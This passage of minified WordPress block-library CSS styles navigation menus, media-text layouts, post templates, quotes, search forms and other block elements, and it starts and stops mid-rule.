  /*!rtl:begin:ignore*/grid-column:1;grid-row:1;
  /*!rtl:end:ignore*/margin:0}.wp-block-media-text>.wp-block-media-text__content{direction:ltr;
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1;
  /*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__content{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text__media a{display:block}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media img{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media{height:100%;min-height:250px}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media img{height:100%;object-fit:cover;width:100%}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__content{grid-column:1;grid-row:2}}.wp-block-navigation{position:relative}.wp-block-navigation ul{margin-bottom:0;margin-left:0;margin-top:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{align-items:center;display:flex;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block;z-index:1}.wp-block-navigation .wp-block-navigation-item__content.wp-block-navigation-item__content{color:inherit}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation :where(a),.wp-block-navigation :where(a:active),.wp-block-navigation :where(a:focus){text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;background-color:inherit;border:none;color:currentColor;display:inline-block;font-size:inherit;height:.6em;line-height:0;margin-left:.25em;padding:0;width:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{display:inline-block;stroke:currentColor;height:inherit;margin-top:.075em;width:inherit}.wp-block-navigation{--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{align-items:normal;background-color:inherit;color:inherit;display:flex;flex-direction:column;opacity:0;position:absolute;z-index:2}@media not (prefers-reduced-motion){.wp-block-navigation .has-child .wp-block-navigation__submenu-container{transition:opacity .1s linear}}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{height:0;overflow:hidden;visibility:hidden;width:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1;padding:.5em 1em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-left:auto;margin-right:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{left:-1px;top:100%}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{background:#0000;content:"";display:block;height:100%;position:absolute;right:100%;width:.5em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{display:flex;position:relative}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:initial;border:none;color:currentColor;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-align:left;text-transform:inherit}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-submenu__toggle[aria-expanded=true]+.wp-block-navigation__submenu-icon>svg,.wp-block-navigation-submenu__toggle[aria-expanded=true]>svg{transform:rotate(180deg)}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-left:0;padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation-item.open-on-click button.wp-block-navigation-item__content:not(.wp-block-navigation-submenu__toggle){padding:0}.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;border:1px solid #00000026}.wp-block-navigation.has-background .wp-block-navigation__submenu-container{background-color:inherit}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__submenu-container{color:#000}.wp-block-navigation__container{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container{bottom:0;display:none;left:0;position:fixed;right:0;top:0}.wp-block-navigation__responsive-container :where(.wp-block-navigation-item a){color:inherit}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{background-color:inherit;display:flex;flex-direction:column}@media not (prefers-reduced-motion){.wp-block-navigation__responsive-container.is-menu-open{animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards}}.wp-block-navigation__responsive-container.is-menu-open{overflow:auto;padding:clamp(1rem,var(--wp--style--root--padding-top),20rem) clamp(1rem,var(--wp--style--root--padding-right),20rem) clamp(1rem,var(--wp--style--root--padding-bottom),20rem) clamp(1rem,var(--wp--style--root--padding-left),20rem);z-index:100000}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:#0000!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__responsive-container.is-menu-open{color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:#0000;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;text-transform:inherit;vertical-align:middle}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open{font-family:inherit;font-size:inherit;font-weight:inherit}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;right:0;top:0;z-index:2}.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close{font-family:inherit;font-size:inherit;font-weight:inherit}.wp-block-navigation__responsive-close{width:100%}.has-modal-open .wp-block-navigation__responsive-close{margin-left:auto;margin-right:auto;max-width:var(--wp--style--global--wide-size,100%)}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{outline:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}.wp-block-post-author{box-sizing:border-box;display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0;flex-grow:1}.wp-block-post-author__name{margin:0}.wp-block-post-author-biography{box-sizing:border-box}:where(.wp-block-post-comments-form input:not([type=submit])),:where(.wp-block-post-comments-form textarea){border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form input:where(:not([type=submit]):not([type=checkbox]))),:where(.wp-block-post-comments-form textarea){padding:calc(.667em + 2px)}.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form :where(input[type=submit]){box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments-count{box-sizing:border-box}.wp-block-post-content{display:flow-root}.wp-block-post-comments-link,.wp-block-post-date{box-sizing:border-box}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__excerpt{margin-bottom:0;margin-top:0}.wp-block-post-excerpt__more-text{margin-bottom:0;margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__more-link{display:inline-block}.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous{display:inline-block;margin-right:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next{display:inline-block;margin-left:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link.has-text-align-left[style*="writing-mode: vertical-lr"],.wp-block-post-navigation-link.has-text-align-right[style*="writing-mode: vertical-rl"]{rotate:180deg}.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}.wp-block-post-time-to-read,.wp-block-post-title{box-sizing:border-box}.wp-block-post-title{word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}.wp-block-post-author-name{box-sizing:border-box}.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}.wp-block-pullquote{box-sizing:border-box;margin:0 0 1em;overflow-wrap:break-word;padding:4em 0;text-align:center}.wp-block-pullquote blockquote,.wp-block-pullquote p{color:inherit}.wp-block-pullquote blockquote{margin:0}.wp-block-pullquote p{margin-top:0}.wp-block-pullquote p:last-child{margin-bottom:0}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.has-text-align-center blockquote{text-align:center}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:2em;margin-bottom:0;margin-top:0}.wp-block-pullquote.is-style-solid-color blockquote cite{font-style:normal;text-transform:none}.wp-block-pullquote :where(cite){color:inherit;display:block}.wp-block-post-template{box-sizing:border-box;list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-post-template-is-layout-constrained>li>.alignright,.wp-block-post-template-is-layout-flow>li>.alignright{float:right;margin-inline-end:0;margin-inline-start:2em}.wp-block-post-template-is-layout-constrained>li>.alignleft,.wp-block-post-template-is-layout-flow>li>.alignleft{float:left;margin-inline-end:2em;margin-inline-start:0}.wp-block-post-template-is-layout-constrained>li>.aligncenter,.wp-block-post-template-is-layout-flow>li>.aligncenter{margin-inline-end:auto;margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-next:last-of-type{margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-previous:first-child{margin-inline-end:auto}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}.wp-block-query-title,.wp-block-query-total,.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}.wp-block-read-more{display:block;width:fit-content}.wp-block-read-more:where(:not([style*=text-decoration])){text-decoration:none}.wp-block-read-more:where(:not([style*=text-decoration])):active,.wp-block-read-more:where(:not([style*=text-decoration])):focus{text-decoration:none}ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-rss{box-sizing:border-box;list-style:none;padding:0}.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}.wp-block-site-tagline,.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link 